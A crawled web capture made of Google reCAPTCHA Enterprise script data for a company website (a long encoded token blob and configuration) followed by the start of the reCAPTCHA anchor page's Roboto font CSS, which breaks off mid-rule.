cKEIDTCkVrDtSvCuG7Doz/CkcOTEyNzwq7DjMObfzzCjsKjdcKOwopvwp7CiMKQwpvCicKNw47Dp8KiS8KfaGDCqsOFSncPw6/[base64]/DqcKQAsO4JcOJw5fCnMKDFHRWKCTCnlfCjMOvasOKHcK2EmnDscKHRsOvC8K3I8OGwr7DvTXCpQMoTsOHw7TChxHDuHwLwovDssK6w5/CiMKRdVHCgcKWw719w6LCh8KMw6rDlBjDjsOGwp/[base64]/JMK+w43DkwoXwqVWfBLCnEl7dX/Dg8Oiw6HDpsKpIRTCmmh+LALCiFbDnsKZIHrDmlAnwoHCpMK/w4DDgj/DrFUMw4bCt8Ofwotjw73CjMOTRMOCKMKvw7XCi8OLNW00EG7CqsO8HMOtwqQjIMO3JmPCvMOdCcK/azjDmVDDmsOyw4/CmHLCqsKQEsK4w5XChiYLIyLCriICwp/Dt8KhT8OYSsKbMMKTw7jDgVfCosOywoDCq8KdEWxcw4/Cr8OQwoXCqxQiYMOAw7PCoz0AwqzCo8KowrzDqcOxwobDt8ObDsOnwqfCjV/DhkrDsDolw7Z9wonCjUACwoXDrsKqw7DDpTN9ExNUWMOzbcKcQcOLbsK+DCJ1wqZWw54FwoRrAn/DtSh7NcKDNcOAw4o6wqnCq8KmRBfDpEQ+wo1Ewp7CmGwPwoslw7EzCmvDqlZHd059w7zDu8O7ScOxF3fCqcOVwphHwpnDqcOKPsO9wpBnw5gUIUIfwo1LUEnCiw3ClB3DhmzDjjPDsHBEw5/DuznDmMO9wojCmXzCrMO6MB1zwrlpw7MNwrrDv8OfdgRewpoGwqJZQcKSR8OuUsOpUU41UcKwbDbDlcOQfcK1fAVHwqfDgsOzw6fDvsKhG21fw7M6DTHDiGzDpsOTNsKUwqDDrTXDgMO6w7h7w7sywrlIwr8Xw6nCjBUlw4AVbg1KwrPDgcKbw5fCgsKJwo/Dm8KVw74ZcWc+ScKuw7APZUZ0BQl2NFnDs8KdwogdAcKyw4I0YcK7WE/CiijDtMKqw6fCp1sHw5LCrg5DAsKyw5bDlQIVEcObZlHDscKRw5XDh8KlMMOxVcOgwpjCizTDmz9aNBjDhsKdIcKDwpnCpxXDicKXwrJgw4/CsGrCjE7CosO9U8O3w45mJcO2wojDrMKJw41cwovDtnfCpF1wZyc/[base64]/Dp8Ovw65jYsKvRS3Ds8OpwohED8OBw6vCncO5bMKaw6Buw5tdw69cwqzDgMKdw70iw6HCokTDukgNw7/DonjClxhXVnPCi1rDiMOXwojDrXbCjMK2w6LCpF7DrsOaesOIw5rCqsOGTixKwo7DlcOaWELDon1Lw7bDvwcrwq8IG1bDtR05w6weDFvDqRbDvTPDs1xqH0wSG8OFw6VfA8OVGCLDvcOQwr7DrsO2YsOhZ8KDwrHDriTDhsOEcUEqw5rDmyPDs8KEFMO/OsOGw5XDqsKeHcKkw4zCtcOYRcOMw4zCoMKWwovCncO0ayxZw6fDsgTDocKxw6dbcsKfw6hXfcOVX8O8GwrClsOgA8O+VsOPwokMYcKFwp3Dk0gmwolGLjNiVsOgbh7CmnEyAMONZsOuw7fDvQXCnF/Dl0YQw4DCrUIywrzDrhF1PALDjMOQw78/w5JlIQnChG1aw4jCu3gmNF/DmsODw5zCgjJLb8KDw5oaw6zClMKawpTCp8OkPsKxw6YHJ8O0Y8KwbsObYWcrwq3CgMKePsKmWxpBFMKsCTnDj8K/w64iXQrDvHrClhDClsOfw5HCsyXCjy7DqcOiw7w+wqMbwqBiwoHCtsKcw7TDphZzwq1WP07CmsO2wpBpBlw5WjhCbELCp8KBdS1DWCJ3P8OUHsOoUMK+WR3DscOBDxPCksKJLsKcw4fDmR92FCYPwqkiYcOXwonCly9OH8K7ewzDgsKXwrgEw5FmdsOBVE/CpDbDln0kw7MKwonDvcOWw4jDgVk6IUZAf8OMBcOnPsOrw6bDvh5PwqXCgMOcdjdjfMO/TsOlwpPDv8O5ERbDqsKbw7g1w54sZ3zDqsKRPizCjHVSw6bCicKgVcKFwrLChl00w4DDicKUJsO8L8OKwrwIMiPCvxM3Z2ptwrLCkSQkDsKew7zChBvDqMO7woEvDSHCs2TCmcObwrlxKB5mw5QOCzrDuxrCmsK+DhUewqLCvTQ7WU5aSkM/YDPDoTEnw70Kw7MHAcKiw4toXsOucMKBwoRIw74pTQtFw4TDnlllw4dVHsOZwp8SwqbDhkzCk3cGZcOew5pCwrBtTcK7wr3DuxnDlwbDp8OWw6fDv1pORCpowq/[base64]/[base64]/[base64]/CksK7L8KGQcO8w6htbyYFw5Mmw7fClhtyw6vDqsOmF8OVCMOXCcKkW0LCtURsUVDDgsK2wpRAB8K8w57DsMKVM3vCuRXClMOPJcKyw5M7wo/[base64]/DS3DhUpBKMKgBTV1wpLCjMKUH23CkcK/OcKew7TCtcOFMsOmwqY+wovDvcKcCsOLwpDCtMK0Q8OuJV3DjR3CgRNjTMKlw7rCvsOyw6lVwoEYDcOWwotsGDPChwtECMKMXcKlBk4Lw6xMScOfasK9wo3CoMKfwplvNzbCs8OxwqnCsxfDpirDksOpFcKgwp/DinvDu3zDr27Dh38BwrMxbMOTw6fDqMOaw5Y+wp/[base64]/fcK7w4NDNcKLwpInHBzDu8Kjw7LCl3NiwozDlwbDvyjDvx4GIGZNwq3CrVTCh8KkA8OlwpULCcKkL8OwwrDCkFZleWQtN8KQw7ICwolVwrpbwobDtETCvsOKw4Ahw4zCtmo5w7s/bsOxF0bDs8Kzw77Diy/ChsKlwqrClzt+woxJwp4PwrZbwrcBasO4JETDsmTCmsOKcSTCuMOuwrzCmsKvSBRsw6fChDpEFgHDr0nDm0kNwqNhwq3Dh8OQGmpIwrwUPcKTBk3DvG13dsK1wrbCkyjCsMOmwowFWizCo1xoO1DCsUEdw4/Cu3B4w7LCpsKrX0rCh8O2w53DnWV/TU0Yw5xLG1nChSoWwqHDkMKawoDDsTzCksOrVXHCm3TCk3pXNCMgw6sTQMO4cMKPw4nDlVDDvmPDjH0lX1AjwpYMK8K5wqFhw5cmQFJEM8Ote13Cn8OQXlwewq7DnnrCpWjDjTTClVt5WTwEw7VVw6HDo33CoSHCqcOAwpUrwr7CqGg7EDVowo/ClX0VUydrHj/DiMOHw44zw6w1w58IPcKHOsOmw6AowqIMblzDncOnw7YBw57CmSAywpM4WMKSw4TDu8KtRMK7KnHCvcKLw7bDnyZhT0YcwowFMcK0A8OefRTClcOrw4vDnMO/[base64]/DhkbCssO3wptzw4/CtAXDtsObwoXDi8OTWgpewqDCtcOdbcOGw6HDu0zChX/CtsKUw4zCtsK9OWrDiE/CtlLDmsKON8OzW15nVVoVwonCjE1jw7nDr8OeQcOpw5nDlGtow6YGLMOiw7UZNBcTXDDCoifCq312H8Oow6xJZcOMwqwWAh7CiWUlw57DhMK7fcKnZMKWNsOrwqHCh8Kiw61Vwp5XPsOidULDpV5rw7zDhhzDkhBMw6hZAcOVwrN4wp/[base64]/CgCnDjzHCpznCpB7Doi9lwrVUwqbDhsOhw6UCwqUSF8O9JDpxw7zCqcOAw5/Dv2dLw5o6w53CqMO6w6BcaVrCusKUaMOCw7kMw4nCjMK7NsKSNmlFw64OP1U1w6zDh2XDgkfCpMKXw6AQElnDp8OdL8K4wrNpZEHDuMKzH8OXw53CocKrU8KJBA0XQcOfMi0PwrXCg8KoE8OnwrkzKMKuQV4eTUJ0woNBbcKWw5DCvE7Cqh/[base64]/Dq1/Ds8OvLcKuwr7DhBXCtgnDkMO5c1IYVMOcKsKbS2N9IQFKwqTCglhTw4jCmsKMwqsaw57CgcKSw7g9R1U6D8O3w6vDszFRGMK7Zy8+LiA/w4gAAMKUwqLDqDxSPklDLMOlwoRVwoFBwq/[base64]/DtMO4w4NIw7Njw4ISwqx3Ki90d13DpMOdw6kibFTDksOhdcO6w6fDkcOcXcKhTj3DskHDsAMMwrDDiMO7KXTCqMOkSsOBwpgKw4rCqQRNwq98EE8yw7/DqjPCvcOrK8O4w7bCgMOqwqfCjkDDtMOFC8Ktw6Yrw7bCl8KUwonCmMOxXcKIZE9LY8KPdDbDsh7Dk8KlE8Oow6LDjMOmY1xpwqfDtMKWwpkYw4LCtALDhsOOw5DDlsOowoTCssOuw6wfNwNZES/DtFMow5h/wq4CVwFWCQ/Dh8Ohwo/DpHvCisONbC/CgyjDvsKnC8KZUkDCocOCU8KLwqZ7PHxmFMKnwpZxw7jCqSN1wqTCs8KkGsKZwrRfw5AdOsO/OAfClsK8LsK+PwhFwonCtMO/[base64]/DcKXwrfCuiXDuMONbcO4OkIVOiEyw614dx3DsGBowoXDsz/DgHJOEQXDuiLDvMKZw4g5w5PDisK4C8OGGCRmRcKwwqgIcRrDjMKdOsORwoTCvDxVKcO7w7M3PMK6w7oEKn9zwrJTw7fDrUsbd8Orw7vDksOCJsKow5Yxwq1CwppTw6BUOCUDwqnCq8O2ajDCnzQdTsO/PsOiNcKqw5YODQDDocOkw5rCvcO/w6rDpjDDqS3CmhrDlFfDvUTCqcOlwqPDl0jCoDBFOsKdwobCvzjCnRrCp3h7wrMewrfDi8OJw5fDtRhxcsOCw7jCgsO7X8O1w5rDk8Kow7DDhBEMw6IWwrNxw6R0wpXCgAs/w5xvDXzDsMOkE27DokDDrcKIGsOmw60Aw5IAZsK3wrLDuMKRVGjCqgFpBjnDiAhvwqE8w5nCglEiB03DnUghI8K8THpfw55SHm5zwrHDk8K3HmBKwph5wpdhw7UuAsOJW8Ovw5nChcKBwr/CrMO8w6RwwoHCuSZRwqTDsjrCnMKJIh7CukPDmsOwAcO/DT4fw7sqw4tgJ2zChjVowpxOw7R3BlUXccO7I8OLS8KYTMOmw6N3w7bCjMOkCXrDnAhqwrMiUMKLw5/DgVFOb0rDtjLDimA0w6/Clzw/dsObGDzCgSvCgGVRfRHDgsOPw6p7QMKzY8KKwrB+w687w5RjAHVGwrvCksK8wqnCknN0wp/[base64]/Dknp/[base64]/DpUPDo8O3wqcGw6gYw4Ejw5oKdwF1F8OnFMKFw4Y3EmfCtCnDgcOYEE0lSMOtAHJ4wphywqDDvcK5w5bCj8K3V8KHXsOZDHjDrcKNdMKowrbCucKBDcOpwoHDhHrDk37CvgjDqh5qPsO2RcKmYTnDhsOYK1gvwp/CiGXCkDoRwoHCv8OPw5EwwrPDq8OdKcK2Z8KsNMOgw6AOZArDunpPLF3Cp8OCQkIBO8OEw5hMwpEwEsOMw4Zxwq53wrxKBsKhI8O4wqBFexE7w6Nbwp/CucKsTMO+bEPCq8OKw51lw47DtMKFVMOfw7LCuMOdwrQjwq3CmMOzChbDrE5pw7DClcKcSnw+bMOGAhHDrsKAwr9lw7jDnMOBw48VwrrDoVJjw69gw6cSwrQWagjClGbClEHCilLCgsOha0/[base64]/[base64]/OzLCtCjCuDI5AsKhVEkbwobDpEzClsKgN0HCkwYkw5cTw7bCmsKpwrrDo8KxMR3DsVrCpcK4wqnCl8OJXMKAw708wpfDv8K4NFd4aBYXUsK6wp3ChmnDmWbChBMJwq4UwoPCmcOgLsK1CAjDskoObsOnwpHCsHR1QEd6w58\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ghkbbAwHNniELgA60KD4TxjgNU1VCs6lij0dHQiGd5k\\u003d\x22,1,0,null,1,1769919337807,0,0,[177,149],null,[94,178,107,71,188],\x22RC-fvpiRv48ldbyHg\x22,null,null,null,null,null,\x220dAFcWeA4A4uHvMLHynvXFwHC6cVDDGviHdBs6-yMzDvzQFBZzt3c2VvtOVpc-DinAx2hwZljez6sLHPkBPB12n3lJyfjUoeYj3g\x22,1770002137781]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1qe7xymac7th
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
